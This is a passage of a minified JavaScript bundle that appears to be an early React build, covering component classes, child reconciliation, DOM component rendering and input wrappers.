g.ReactEventListener.monitorScrollValue(e),f=!0}},eventNameDispatchConfigs:a.eventNameDispatchConfigs,registrationNameModules:a.registrationNameModules,putListener:a.putListener,getListener:a.getListener,deleteListener:a.deleteListener,deleteAllListeners:a.deleteAllListeners});s.measureMethods(g,"ReactBrowserEventEmitter",{putListener:"putListener",deleteListener:"deleteListener"}),t.exports=g},{101:101,119:119,15:15,16:16,17:17,23:23,57:57,71:71}],27:[function(e,t,n){function r(e,t,n){var r=void 0===
e[n];null!=t&&r&&(e[n]=a(t,null))}var o=e(76),a=e(118),i=e(126),u=e(127),s=(e(155),{instantiateChildren:function(e,t,n){if(null==e)return null;var o={};return u(e,r,o),o},updateChildren:function(e,t,n,r){if(!t&&!e)return null;var u;for(u in t)if(t.hasOwnProperty(u)){var s=e&&e[u],l=s&&s._currentElement,c=t[u];if(null!=s&&i(l,c))o.receiveComponent(s,c,n,r),t[u]=s;else{s&&o.unmountComponent(s,u);var p=a(c,null);t[u]=p}}for(u in e)!e.hasOwnProperty(u)||t&&t.hasOwnProperty(u)||o.unmountComponent(e[u]);
return t},unmountChildren:function(e){for(var t in e)if(e.hasOwnProperty(t)){var n=e[t];o.unmountComponent(n)}}});t.exports=s},{118:118,126:126,127:127,155:155,76:76}],28:[function(e,t,n){function r(e){return(""+e).replace(b,"//")}function o(e,t){this.func=e,this.context=t,this.count=0}function a(e,t,n){var r=e.func,o=e.context;r.call(o,t,e.count++)}function i(e,t,n){if(null==e)return e;var r=o.getPooled(t,n);g(e,a,r),o.release(r)}function u(e,t,n,r){this.result=e,this.keyPrefix=t,this.func=n,this.context=
r,this.count=0}function s(e,t,n){var o=e.result,a=e.keyPrefix,i=e.func,u=e.context,s=i.call(u,t,e.count++);Array.isArray(s)?l(s,o,n,m.thatReturnsArgument):null!=s&&(v.isValidElement(s)&&(s=v.cloneAndReplaceKey(s,a+(s!==t?r(s.key||"")+"/":"")+n)),o.push(s))}function l(e,t,n,o,a){var i="";null!=n&&(i=r(n)+"/");var l=u.getPooled(t,i,o,a);g(e,s,l),u.release(l)}function c(e,t,n){if(null==e)return e;var r=[];return l(e,r,null,t,n),r}function p(e,t,n){return null}function d(e,t){return g(e,p,null)}function f(e){var t=
[];return l(e,t,null,m.thatReturnsArgument),t}var h=e(24),v=e(52),m=e(136),g=e(127),y=h.twoArgumentPooler,C=h.fourArgumentPooler,b=/\/(?!\/)/g;o.prototype.destructor=function(){this.func=null,this.context=null,this.count=0},h.addPoolingTo(o,y),u.prototype.destructor=function(){this.result=null,this.keyPrefix=null,this.func=null,this.context=null,this.count=0},h.addPoolingTo(u,C);var _={forEach:i,map:c,mapIntoWithKeyPrefixInternal:l,count:d,toArray:f};t.exports=_},{127:127,136:136,24:24,52:52}],29:[function(e,
t,n){function r(e,t){var n=E.hasOwnProperty(t)?E[t]:null;D.hasOwnProperty(t)&&(n!==b.OVERRIDE_BASE?m(!1):void 0),e.hasOwnProperty(t)&&(n!==b.DEFINE_MANY&&n!==b.DEFINE_MANY_MERGED?m(!1):void 0)}function o(e,t){if(t){"function"==typeof t?m(!1):void 0,d.isValidElement(t)?m(!1):void 0;var n=e.prototype;t.hasOwnProperty(C)&&x.mixins(e,t.mixins);for(var o in t)if(t.hasOwnProperty(o)&&o!==C){var a=t[o];if(r(n,o),x.hasOwnProperty(o))x[o](e,a);else{var i=E.hasOwnProperty(o),l=n.hasOwnProperty(o),c="function"==
typeof a,p=c&&!i&&!l&&t.autobind!==!1;if(p)n.__reactAutoBindMap||(n.__reactAutoBindMap={}),n.__reactAutoBindMap[o]=a,n[o]=a;else if(l){var f=E[o];!i||f!==b.DEFINE_MANY_MERGED&&f!==b.DEFINE_MANY?m(!1):void 0,f===b.DEFINE_MANY_MERGED?n[o]=u(n[o],a):f===b.DEFINE_MANY&&(n[o]=s(n[o],a))}else n[o]=a}}}}function a(e,t){if(t)for(var n in t){var r=t[n];if(t.hasOwnProperty(n)){var o=n in x;o?m(!1):void 0;var a=n in e;a?m(!1):void 0,e[n]=r}}}function i(e,t){e&&t&&"object"==typeof e&&"object"==typeof t?void 0:
m(!1);for(var n in t)t.hasOwnProperty(n)&&(void 0!==e[n]?m(!1):void 0,e[n]=t[n]);return e}function u(e,t){return function(){var n=e.apply(this,arguments),r=t.apply(this,arguments);if(null==n)return r;if(null==r)return n;var o={};return i(o,n),i(o,r),o}}function s(e,t){return function(){e.apply(this,arguments),t.apply(this,arguments)}}function l(e,t){var n=t.bind(e);return n}function c(e){for(var t in e.__reactAutoBindMap)if(e.__reactAutoBindMap.hasOwnProperty(t)){var n=e.__reactAutoBindMap[t];e[t]=
l(e,n)}}var p=e(30),d=e(52),f=(e(73),e(72),e(69)),h=e(23),v=e(137),m=e(144),g=e(147),y=e(148),C=(e(155),y({mixins:null})),b=g({DEFINE_ONCE:null,DEFINE_MANY:null,OVERRIDE_BASE:null,DEFINE_MANY_MERGED:null}),_=[],E={mixins:b.DEFINE_MANY,statics:b.DEFINE_MANY,propTypes:b.DEFINE_MANY,contextTypes:b.DEFINE_MANY,childContextTypes:b.DEFINE_MANY,getDefaultProps:b.DEFINE_MANY_MERGED,getInitialState:b.DEFINE_MANY_MERGED,getChildContext:b.DEFINE_MANY_MERGED,render:b.DEFINE_ONCE,componentWillMount:b.DEFINE_MANY,
componentDidMount:b.DEFINE_MANY,componentWillReceiveProps:b.DEFINE_MANY,shouldComponentUpdate:b.DEFINE_ONCE,componentWillUpdate:b.DEFINE_MANY,componentDidUpdate:b.DEFINE_MANY,componentWillUnmount:b.DEFINE_MANY,updateComponent:b.OVERRIDE_BASE},x={displayName:function(e,t){e.displayName=t},mixins:function(e,t){if(t)for(var n=0;n<t.length;n++)o(e,t[n])},childContextTypes:function(e,t){e.childContextTypes=h({},e.childContextTypes,t)},contextTypes:function(e,t){e.contextTypes=h({},e.contextTypes,t)},getDefaultProps:function(e,
t){e.getDefaultProps?e.getDefaultProps=u(e.getDefaultProps,t):e.getDefaultProps=t},propTypes:function(e,t){e.propTypes=h({},e.propTypes,t)},statics:function(e,t){a(e,t)},autobind:function(){}},D={replaceState:function(e,t){this.updater.enqueueReplaceState(this,e),t&&this.updater.enqueueCallback(this,t)},isMounted:function(){return this.updater.isMounted(this)},setProps:function(e,t){this.updater.enqueueSetProps(this,e),t&&this.updater.enqueueCallback(this,t)},replaceProps:function(e,t){this.updater.enqueueReplaceProps(this,
e),t&&this.updater.enqueueCallback(this,t)}},M=function(){};h(M.prototype,p.prototype,D);var N={createClass:function(e){var t=function(e,t,n){this.__reactAutoBindMap&&c(this),this.props=e,this.context=t,this.refs=v,this.updater=n||f,this.state=null;var r=this.getInitialState?this.getInitialState():null;"object"!=typeof r||Array.isArray(r)?m(!1):void 0,this.state=r};t.prototype=new M,t.prototype.constructor=t,_.forEach(o.bind(null,t)),o(t,e),t.getDefaultProps&&(t.defaultProps=t.getDefaultProps()),
t.prototype.render?void 0:m(!1);for(var n in E)t.prototype[n]||(t.prototype[n]=null);return t},injection:{injectMixin:function(e){_.push(e)}}};t.exports=N},{137:137,144:144,147:147,148:148,155:155,23:23,30:30,52:52,69:69,72:72,73:73}],30:[function(e,t,n){function r(e,t,n){this.props=e,this.context=t,this.refs=a,this.updater=n||o}var o=e(69),a=(e(104),e(137)),i=e(144);e(155);r.prototype.isReactComponent={},r.prototype.setState=function(e,t){"object"!=typeof e&&"function"!=typeof e&&null!=e?i(!1):void 0,
this.updater.enqueueSetState(this,e),t&&this.updater.enqueueCallback(this,t)},r.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this),e&&this.updater.enqueueCallback(this,e)};t.exports=r},{104:104,137:137,144:144,155:155,69:69}],31:[function(e,t,n){var r=e(40),o=e(65),a={processChildrenUpdates:r.dangerouslyProcessChildrenUpdates,replaceNodeWithMarkupByID:r.dangerouslyReplaceNodeWithMarkupByID,unmountIDFromEnvironment:function(e){o.purgeID(e)}};t.exports=a},{40:40,65:65}],32:[function(e,
t,n){var r=e(144),o=!1,a={unmountIDFromEnvironment:null,replaceNodeWithMarkupByID:null,processChildrenUpdates:null,injection:{injectEnvironment:function(e){o?r(!1):void 0,a.unmountIDFromEnvironment=e.unmountIDFromEnvironment,a.replaceNodeWithMarkupByID=e.replaceNodeWithMarkupByID,a.processChildrenUpdates=e.processChildrenUpdates,o=!0}}};t.exports=a},{144:144}],33:[function(e,t,n){function r(e){var t=e._currentElement._owner||null;if(t){var n=t.getName();if(n)return" Check the render method of `"+
n+"`."}return""}function o(e){}var a=e(32),i=e(34),u=e(52),s=e(62),l=e(71),c=e(73),p=(e(72),e(76)),d=e(82),f=e(23),h=e(137),v=e(144),m=e(126);e(155);o.prototype.render=function(){var e=s.get(this)._currentElement.type;return e(this.props,this.context,this.updater)};var g=1,y={construct:function(e){this._currentElement=e,this._rootNodeID=null,this._instance=null,this._pendingElement=null,this._pendingStateQueue=null,this._pendingReplaceState=!1,this._pendingForceUpdate=!1,this._renderedComponent=null,
this._context=null,this._mountOrder=0,this._topLevelWrapper=null,this._pendingCallbacks=null},mountComponent:function(e,t,n){this._context=n,this._mountOrder=g++,this._rootNodeID=e;var r,a,i=this._processProps(this._currentElement.props),l=this._processContext(n),c=this._currentElement.type,f="prototype"in c;f&&(r=new c(i,l,d)),(!f||null===r||r===!1||u.isValidElement(r))&&(a=r,r=new o(c)),r.props=i,r.context=l,r.refs=h,r.updater=d,this._instance=r,s.set(r,this);var m=r.state;void 0===m&&(r.state=
m=null),"object"!=typeof m||Array.isArray(m)?v(!1):void 0,this._pendingStateQueue=null,this._pendingReplaceState=!1,this._pendingForceUpdate=!1,r.componentWillMount&&(r.componentWillMount(),this._pendingStateQueue&&(r.state=this._processPendingState(r.props,r.context))),void 0===a&&(a=this._renderValidatedComponent()),this._renderedComponent=this._instantiateReactComponent(a);var y=p.mountComponent(this._renderedComponent,e,t,this._processChildContext(n));return r.componentDidMount&&t.getReactMountReady().enqueue(r.componentDidMount,
r),y},unmountComponent:function(){var e=this._instance;e.componentWillUnmount&&e.componentWillUnmount(),p.unmountComponent(this._renderedComponent),this._renderedComponent=null,this._instance=null,this._pendingStateQueue=null,this._pendingReplaceState=!1,this._pendingForceUpdate=!1,this._pendingCallbacks=null,this._pendingElement=null,this._context=null,this._rootNodeID=null,this._topLevelWrapper=null,s.remove(e)},_maskContext:function(e){var t=null,n=this._currentElement.type,r=n.contextTypes;if(!r)return h;
t={};for(var o in r)t[o]=e[o];return t},_processContext:function(e){var t=this._maskContext(e);return t},_processChildContext:function(e){var t=this._currentElement.type,n=this._instance,r=n.getChildContext&&n.getChildContext();if(r){"object"!=typeof t.childContextTypes?v(!1):void 0;for(var o in r)o in t.childContextTypes?void 0:v(!1);return f({},e,r)}return e},_processProps:function(e){return e},_checkPropTypes:function(e,t,n){var o=this.getName();for(var a in e)if(e.hasOwnProperty(a)){var i;try{"function"!=
typeof e[a]?v(!1):void 0,i=e[a](t,a,o,n)}catch(u){i=u}if(i instanceof Error){r(this);n===c.prop}}},receiveComponent:function(e,t,n){var r=this._currentElement,o=this._context;this._pendingElement=null,this.updateComponent(t,r,e,o,n)},performUpdateIfNecessary:function(e){null!=this._pendingElement&&p.receiveComponent(this,this._pendingElement||this._currentElement,e,this._context),(null!==this._pendingStateQueue||this._pendingForceUpdate)&&this.updateComponent(e,this._currentElement,this._currentElement,
this._context,this._context)},updateComponent:function(e,t,n,r,o){var a,i=this._instance,u=this._context===o?i.context:this._processContext(o);t===n?a=n.props:(a=this._processProps(n.props),i.componentWillReceiveProps&&i.componentWillReceiveProps(a,u));var s=this._processPendingState(a,u),l=this._pendingForceUpdate||!i.shouldComponentUpdate||i.shouldComponentUpdate(a,s,u);l?(this._pendingForceUpdate=!1,this._performComponentUpdate(n,a,s,u,e,o)):(this._currentElement=n,this._context=o,i.props=a,i.state=
s,i.context=u)},_processPendingState:function(e,t){var n=this._instance,r=this._pendingStateQueue,o=this._pendingReplaceState;if(this._pendingReplaceState=!1,this._pendingStateQueue=null,!r)return n.state;if(o&&1===r.length)return r[0];for(var a=f({},o?r[0]:n.state),i=o?1:0;i<r.length;i++){var u=r[i];f(a,"function"==typeof u?u.call(n,a,e,t):u)}return a},_performComponentUpdate:function(e,t,n,r,o,a){var i,u,s,l=this._instance,c=Boolean(l.componentDidUpdate);c&&(i=l.props,u=l.state,s=l.context),l.componentWillUpdate&&
l.componentWillUpdate(t,n,r),this._currentElement=e,this._context=a,l.props=t,l.state=n,l.context=r,this._updateRenderedComponent(o,a),c&&o.getReactMountReady().enqueue(l.componentDidUpdate.bind(l,i,u,s),l)},_updateRenderedComponent:function(e,t){var n=this._renderedComponent,r=n._currentElement,o=this._renderValidatedComponent();if(m(r,o))p.receiveComponent(n,o,e,this._processChildContext(t));else{var a=this._rootNodeID,i=n._rootNodeID;p.unmountComponent(n),this._renderedComponent=this._instantiateReactComponent(o);
var u=p.mountComponent(this._renderedComponent,a,e,this._processChildContext(t));this._replaceNodeWithMarkupByID(i,u)}},_replaceNodeWithMarkupByID:function(e,t){a.replaceNodeWithMarkupByID(e,t)},_renderValidatedComponentWithoutOwnerOrContext:function(){var e=this._instance,t=e.render();return t},_renderValidatedComponent:function(){var e;i.current=this;try{e=this._renderValidatedComponentWithoutOwnerOrContext()}finally{i.current=null}return null===e||e===!1||u.isValidElement(e)?void 0:v(!1),e},attachRef:function(e,
t){var n=this.getPublicInstance();null==n?v(!1):void 0;var r=t.getPublicInstance(),o=n.refs===h?n.refs={}:n.refs;o[e]=r},detachRef:function(e){var t=this.getPublicInstance().refs;delete t[e]},getName:function(){var e=this._currentElement.type,t=this._instance&&this._instance.constructor;return e.displayName||t&&t.displayName||e.name||t&&t.name||null},getPublicInstance:function(){var e=this._instance;return e instanceof o?null:e},_instantiateReactComponent:null};l.measureMethods(y,"ReactCompositeComponent",
{mountComponent:"mountComponent",updateComponent:"updateComponent",_renderValidatedComponent:"_renderValidatedComponent"});var C={Mixin:y};t.exports=C},{126:126,137:137,144:144,155:155,23:23,32:32,34:34,52:52,62:62,71:71,72:72,73:73,76:76,82:82}],34:[function(e,t,n){var r={current:null};t.exports=r},{}],35:[function(e,t,n){var r=e(34),o=e(46),a=e(49),i=e(61),u=e(65),s=e(71),l=e(76),c=e(83),p=e(84),d=e(108),f=e(123);e(155);a.inject();var h=s.measure("React","render",u.render),v={findDOMNode:d,render:h,
unmountComponentAtNode:u.unmountComponentAtNode,version:p,unstable_batchedUpdates:c.batchedUpdates,unstable_renderSubtreeIntoContainer:f};"undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.inject&&__REACT_DEVTOOLS_GLOBAL_HOOK__.inject({CurrentOwner:r,InstanceHandles:i,Mount:u,Reconciler:l,TextComponent:o});t.exports=v},{108:108,123:123,130:130,155:155,34:34,46:46,49:49,61:61,65:65,71:71,76:76,83:83,84:84}],36:[function(e,t,n){var r={onClick:!0,onDoubleClick:!0,
onMouseDown:!0,onMouseMove:!0,onMouseUp:!0,onClickCapture:!0,onDoubleClickCapture:!0,onMouseDownCapture:!0,onMouseMoveCapture:!0,onMouseUpCapture:!0},o={getNativeProps:function(e,t,n){if(!t.disabled)return t;var o={};for(var a in t)t.hasOwnProperty(a)&&!r[a]&&(o[a]=t[a]);return o}};t.exports=o},{}],37:[function(e,t,n){function r(){return this}function o(){var e=this._reactInternalComponent;return!!e}function a(){}function i(e,t){var n=this._reactInternalComponent;n&&(T.enqueueSetPropsInternal(n,e),
t&&T.enqueueCallbackInternal(n,t))}function u(e,t){var n=this._reactInternalComponent;n&&(T.enqueueReplacePropsInternal(n,e),t&&T.enqueueCallbackInternal(n,t))}function s(e,t){t&&(null!=t.dangerouslySetInnerHTML&&(null!=t.children?L(!1):void 0,"object"==typeof t.dangerouslySetInnerHTML&&Y in t.dangerouslySetInnerHTML?void 0:L(!1)),null!=t.style&&"object"!=typeof t.style?L(!1):void 0)}function l(e,t,n,r){var o=I.findReactContainerForID(e);if(o){var a=o.nodeType===z?o.ownerDocument:o;j(t,a)}r.getReactMountReady().enqueue(c,
{id:e,registrationName:t,listener:n})}function c(){var e=this;E.putListener(e.id,e.registrationName,e.listener)}function p(){var e=this;e._rootNodeID?void 0:L(!1);var t=I.getNode(e._rootNodeID);switch(t?void 0:L(!1),e._tag){case "iframe":e._wrapperState.listeners=[E.trapBubbledEvent(_.topLevelTypes.topLoad,"load",t)];break;case "video":case "audio":e._wrapperState.listeners=[];for(var n in G)G.hasOwnProperty(n)&&e._wrapperState.listeners.push(E.trapBubbledEvent(_.topLevelTypes[n],G[n],t));break;case "img":e._wrapperState.listeners=
[E.trapBubbledEvent(_.topLevelTypes.topError,"error",t),E.trapBubbledEvent(_.topLevelTypes.topLoad,"load",t)];break;case "form":e._wrapperState.listeners=[E.trapBubbledEvent(_.topLevelTypes.topReset,"reset",t),E.trapBubbledEvent(_.topLevelTypes.topSubmit,"submit",t)]}}function d(){M.mountReadyWrapper(this)}function f(){w.postUpdateWrapper(this)}function h(e){J.call(Z,e)||($.test(e)?void 0:L(!1),Z[e]=!0)}function v(e,t){return e.indexOf("-")>=0||null!=t.is}function m(e){h(e),this._tag=e.toLowerCase(),
this._renderedChildren=null,this._previousStyle=null,this._previousStyleCopy=null,this._rootNodeID=null,this._wrapperState=null,this._topLevelWrapper=null,this._nodeWithLegacyProperties=null}var g=e(2),y=e(5),C=e(10),b=e(11),_=e(15),E=e(26),x=e(31),D=e(36),M=e(41),N=e(42),w=e(43),P=e(47),I=e(65),R=e(66),S=e(71),T=e(82),k=e(23),O=e(104),A=e(107),L=e(144),U=(e(119),e(148)),F=e(124),B=e(125),V=(e(153),e(128),e(155),E.deleteListener),j=E.listenTo,W=E.registrationNameModules,K={string:!0,number:!0},H=
U({children:null}),q=U({style:null}),Y=U({__html:null}),z=1,G={topAbort:"abort",topCanPlay:"canplay",topCanPlayThrough:"canplaythrough",topDurationChange:"durationchange",topEmptied:"emptied",topEncrypted:"encrypted",topEnded:"ended",topError:"error",topLoadedData:"loadeddata",topLoadedMetadata:"loadedmetadata",topLoadStart:"loadstart",topPause:"pause",topPlay:"play",topPlaying:"playing",topProgress:"progress",topRateChange:"ratechange",topSeeked:"seeked",topSeeking:"seeking",topStalled:"stalled",
topSuspend:"suspend",topTimeUpdate:"timeupdate",topVolumeChange:"volumechange",topWaiting:"waiting"},X={area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0},Q={listing:!0,pre:!0,textarea:!0},$=(k({menuitem:!0},X),/^[a-zA-Z][a-zA-Z:_\.\-\d]*$/),Z={},J={}.hasOwnProperty;m.displayName="ReactDOMComponent",m.Mixin={construct:function(e){this._currentElement=e},mountComponent:function(e,t,n){this._rootNodeID=e;var r=this._currentElement.props;
switch(this._tag){case "iframe":case "img":case "form":case "video":case "audio":this._wrapperState={listeners:null},t.getReactMountReady().enqueue(p,this);break;case "button":r=D.getNativeProps(this,r,n);break;case "input":M.mountWrapper(this,r,n),r=M.getNativeProps(this,r,n);break;case "option":N.mountWrapper(this,r,n),r=N.getNativeProps(this,r,n);break;case "select":w.mountWrapper(this,r,n),r=w.getNativeProps(this,r,n),n=w.processChildContext(this,r,n);break;case "textarea":P.mountWrapper(this,
r,n),r=P.getNativeProps(this,r,n)}s(this,r);var o;if(t.useCreateElement){var a=n[I.ownerDocumentContextKey],i=a.createElement(this._currentElement.type);b.setAttributeForID(i,this._rootNodeID),I.getID(i),this._updateDOMProperties({},r,t,i),this._createInitialChildren(t,r,n,i),o=i}else{var u=this._createOpenTagMarkupAndPutListeners(t,r),l=this._createContentMarkup(t,r,n);o=!l&&X[this._tag]?u+"/\x3e":u+"\x3e"+l+"\x3c/"+this._currentElement.type+"\x3e"}switch(this._tag){case "input":t.getReactMountReady().enqueue(d,
this);case "button":case "select":case "textarea":r.autoFocus&&t.getReactMountReady().enqueue(g.focusDOMComponent,this)}return o},_createOpenTagMarkupAndPutListeners:function(e,t){var n="\x3c"+this._currentElement.type;for(var r in t)if(t.hasOwnProperty(r)){var o=t[r];if(null!=o)if(W.hasOwnProperty(r))o&&l(this._rootNodeID,r,o,e);else{r===q&&(o&&(o=this._previousStyleCopy=k({},t.style)),o=y.createMarkupForStyles(o));var a=null;null!=this._tag&&v(this._tag,t)?r!==H&&(a=b.createMarkupForCustomAttribute(r,
o)):a=b.createMarkupForProperty(r,o),a&&(n+=" "+a)}}if(e.renderToStaticMarkup)return n;var i=b.createMarkupForID(this._rootNodeID);return n+" "+i},_createContentMarkup:function(e,t,n){var r="",o=t.dangerouslySetInnerHTML;if(null!=o)null!=o.__html&&(r=o.__html);else{var a=K[typeof t.children]?t.children:null,i=null!=a?null:t.children;if(null!=a)r=A(a);else if(null!=i){var u=this.mountChildren(i,e,n);r=u.join("")}}return Q[this._tag]&&"\n"===r.charAt(0)?"\n"+r:r},_createInitialChildren:function(e,t,
n,r){var o=t.dangerouslySetInnerHTML;if(null!=o)null!=o.__html&&F(r,o.__html);else{var a=K[typeof t.children]?t.children:null,i=null!=a?null:t.children;if(null!=a)B(r,a);else if(null!=i)for(var u=this.mountChildren(i,e,n),s=0;s<u.length;s++)r.appendChild(u[s])}},receiveComponent:function(e,t,n){var r=this._currentElement;this._currentElement=e,this.updateComponent(t,r,e,n)},updateComponent:function(e,t,n,r){var o=t.props,a=this._currentElement.props;switch(this._tag){case "button":o=D.getNativeProps(this,
o),a=D.getNativeProps(this,a);break;case "input":M.updateWrapper(this),o=M.getNativeProps(this,o),a=M.getNativeProps(this,a);break;case "option":o=N.getNativeProps(this,o),a=N.getNativeProps(this,a);break;case "select":o=w.getNativeProps(this,o),a=w.getNativeProps(this,a);break;case "textarea":P.updateWrapper(this),o=P.getNativeProps(this,o),a=P.getNativeProps(this,a)}s(this,a),this._updateDOMProperties(o,a,e,null),this._updateDOMChildren(o,a,e,r),!O&&this._nodeWithLegacyProperties&&(this._nodeWithLegacyProperties.props=
a),"select"===this._tag&&e.getReactMountReady().enqueue(f,this)},_updateDOMProperties:function(e,t,n,r){var o,a,i;for(o in e)if(!t.hasOwnProperty(o)&&e.hasOwnProperty(o))if(o===q){var u=this._previousStyleCopy;for(a in u)u.hasOwnProperty(a)&&(i=i||{},i[a]="");this._previousStyleCopy=null}else W.hasOwnProperty(o)?e[o]&&V(this._rootNodeID,o):(C.properties[o]||C.isCustomAttribute(o))&&(r||(r=I.getNode(this._rootNodeID)),b.deleteValueForProperty(r,o));for(o in t){var s=t[o],c=o===q?this._previousStyleCopy:
e[o];if(t.hasOwnProperty(o)&&s!==c)if(o===q)if(s?s=this._previousStyleCopy=k({},s):this._previousStyleCopy=null,c){for(a in c)!c.hasOwnProperty(a)||s&&s.hasOwnProperty(a)||(i=i||{},i[a]="");for(a in s)s.hasOwnProperty(a)&&c[a]!==s[a]&&(i=i||{},i[a]=s[a])}else i=s;else W.hasOwnProperty(o)?s?l(this._rootNodeID,o,s,n):c&&V(this._rootNodeID,o):v(this._tag,t)?(r||(r=I.getNode(this._rootNodeID)),o===H&&(s=null),b.setValueForAttribute(r,o,s)):(C.properties[o]||C.isCustomAttribute(o))&&(r||(r=I.getNode(this._rootNodeID)),
null!=s?b.setValueForProperty(r,o,s):b.deleteValueForProperty(r,o))}i&&(r||(r=I.getNode(this._rootNodeID)),y.setValueForStyles(r,i))},_updateDOMChildren:function(e,t,n,r){var o=K[typeof e.children]?e.children:null,a=K[typeof t.children]?t.children:null,i=e.dangerouslySetInnerHTML&&e.dangerouslySetInnerHTML.__html,u=t.dangerouslySetInnerHTML&&t.dangerouslySetInnerHTML.__html,s=null!=o?null:e.children,l=null!=a?null:t.children,c=null!=o||null!=i,p=null!=a||null!=u;null!=s&&null==l?this.updateChildren(null,
n,r):c&&!p&&this.updateTextContent(""),null!=a?o!==a&&this.updateTextContent(""+a):null!=u?i!==u&&this.updateMarkup(""+u):null!=l&&this.updateChildren(l,n,r)},unmountComponent:function(){switch(this._tag){case "iframe":case "img":case "form":case "video":case "audio":var e=this._wrapperState.listeners;if(e)for(var t=0;t<e.length;t++)e[t].remove();break;case "input":M.unmountWrapper(this);break;case "html":case "head":case "body":L(!1)}if(this.unmountChildren(),E.deleteAllListeners(this._rootNodeID),
x.unmountIDFromEnvironment(this._rootNodeID),this._rootNodeID=null,this._wrapperState=null,this._nodeWithLegacyProperties){var n=this._nodeWithLegacyProperties;n._reactInternalComponent=null,this._nodeWithLegacyProperties=null}},getPublicInstance:function(){if(!this._nodeWithLegacyProperties){var e=I.getNode(this._rootNodeID);e._reactInternalComponent=this,e.getDOMNode=r,e.isMounted=o,e.setState=a,e.replaceState=a,e.forceUpdate=a,e.setProps=i,e.replaceProps=u,e.props=this._currentElement.props,this._nodeWithLegacyProperties=
e}return this._nodeWithLegacyProperties}},S.measureMethods(m,"ReactDOMComponent",{mountComponent:"mountComponent",updateComponent:"updateComponent"}),k(m.prototype,m.Mixin,R.Mixin),t.exports=m},{10:10,104:104,107:107,11:11,119:119,124:124,125:125,128:128,144:144,148:148,15:15,153:153,155:155,2:2,23:23,26:26,31:31,36:36,41:41,42:42,43:43,47:47,5:5,65:65,66:66,71:71,82:82}],38:[function(e,t,n){function r(e){return o.createFactory(e)}var o=e(52),a=(e(53),e(149)),i=a({a:"a",abbr:"abbr",address:"address",
area:"area",article:"article",aside:"aside",audio:"audio",b:"b",base:"base",bdi:"bdi",bdo:"bdo",big:"big",blockquote:"blockquote",body:"body",br:"br",button:"button",canvas:"canvas",caption:"caption",cite:"cite",code:"code",col:"col",colgroup:"colgroup",data:"data",datalist:"datalist",dd:"dd",del:"del",details:"details",dfn:"dfn",dialog:"dialog",div:"div",dl:"dl",dt:"dt",em:"em",embed:"embed",fieldset:"fieldset",figcaption:"figcaption",figure:"figure",footer:"footer",form:"form",h1:"h1",h2:"h2",h3:"h3",
h4:"h4",h5:"h5",h6:"h6",head:"head",header:"header",hgroup:"hgroup",hr:"hr",html:"html",i:"i",iframe:"iframe",img:"img",input:"input",ins:"ins",kbd:"kbd",keygen:"keygen",label:"label",legend:"legend",li:"li",link:"link",main:"main",map:"map",mark:"mark",menu:"menu",menuitem:"menuitem",meta:"meta",meter:"meter",nav:"nav",noscript:"noscript",object:"object",ol:"ol",optgroup:"optgroup",option:"option",output:"output",p:"p",param:"param",picture:"picture",pre:"pre",progress:"progress",q:"q",rp:"rp",rt:"rt",
ruby:"ruby",s:"s",samp:"samp",script:"script",section:"section",select:"select",small:"small",source:"source",span:"span",strong:"strong",style:"style",sub:"sub",summary:"summary",sup:"sup",table:"table",tbody:"tbody",td:"td",textarea:"textarea",tfoot:"tfoot",th:"th",thead:"thead",time:"time",title:"title",tr:"tr",track:"track",u:"u",ul:"ul","var":"var",video:"video",wbr:"wbr",circle:"circle",clipPath:"clipPath",defs:"defs",ellipse:"ellipse",g:"g",image:"image",line:"line",linearGradient:"linearGradient",
mask:"mask",path:"path",pattern:"pattern",polygon:"polygon",polyline:"polyline",radialGradient:"radialGradient",rect:"rect",stop:"stop",svg:"svg",text:"text",tspan:"tspan"},r);t.exports=i},{149:149,52:52,53:53}],39:[function(e,t,n){var r={useCreateElement:!1};t.exports=r},{}],40:[function(e,t,n){var r=e(9),o=e(11),a=e(65),i=e(71),u=e(144),s={dangerouslySetInnerHTML:"`dangerouslySetInnerHTML` must be set using `updateInnerHTMLByID()`.",style:"`style` must be set using `updateStylesByID()`."},l={updatePropertyByID:function(e,
t,n){var r=a.getNode(e);s.hasOwnProperty(t)?u(!1):void 0,null!=n?o.setValueForProperty(r,t,n):o.deleteValueForProperty(r,t)},dangerouslyReplaceNodeWithMarkupByID:function(e,t){var n=a.getNode(e);r.dangerouslyReplaceNodeWithMarkup(n,t)},dangerouslyProcessChildrenUpdates:function(e,t){for(var n=0;n<e.length;n++)e[n].parentNode=a.getNode(e[n].parentID);r.processUpdates(e,t)}};i.measureMethods(l,"ReactDOMIDOperations",{dangerouslyReplaceNodeWithMarkupByID:"dangerouslyReplaceNodeWithMarkupByID",dangerouslyProcessChildrenUpdates:"dangerouslyProcessChildrenUpdates"}),
t.exports=l},{11:11,144:144,65:65,71:71,9:9}],41:[function(e,t,n){function r(){this._rootNodeID&&d.updateWrapper(this)}function o(e){var t=this._currentElement.props,n=i.executeOnChange(t,e);s.asap(r,this);var o=t.name;if("radio"===t.type&&null!=o){for(var a=u.getNode(this._rootNodeID),l=a;l.parentNode;)l=l.parentNode;for(var d=l.querySelectorAll("input[name\x3d"+JSON.stringify(""+o)+'][type\x3d"radio"]'),f=0;f<d.length;f++){var h=d[f];if(h!==a&&h.form===a.form){var v=u.getID(h);v?void 0:c(!1);var m=
p[v];m?void 0:c(!1),s.asap(r,m)}}}return n}var a=e(40),i=e(22),u=e(65),s=e(83),l=e(23),c=e(144),p={},d={getNativeProps:function(e,t,n){var r=i.getValue(t),o=i.getChecked(t),a=l({},t,{defaultChecked:void 0,defaultValue:void 0,value:null!=r?r:e._wrapperState.initialValue,checked:null!=o?o:e._wrapperState.initialChecked,onChange:e._wrapperState.onChange});return a},mountWrapper:function(e,t){var n=t.defaultValue;e._wrapperState={initialChecked:t.defaultChecked||!1,initialValue:null!=n?n:null,onChange:o.bind(e)}},
